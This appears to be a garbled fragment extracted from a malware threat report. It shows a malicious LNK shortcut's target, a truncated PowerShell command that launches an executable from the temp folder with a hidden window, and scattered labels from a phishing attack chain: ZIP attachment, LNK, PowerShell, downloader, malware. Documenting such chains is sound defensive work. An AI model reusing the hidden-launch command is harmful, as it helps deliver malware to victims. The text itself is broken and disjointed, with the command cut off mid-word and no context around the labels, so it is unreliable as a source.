 document.docx
Target type: Application
Target location: v1.0
Target: cess $env:TEMP\main.exe -WindowStyle Hidden;
Attachment
in a phishing email
ZIP
Zip archive file
LNK
LNK file
Execute
PowerShell
Download
Downloader
Malware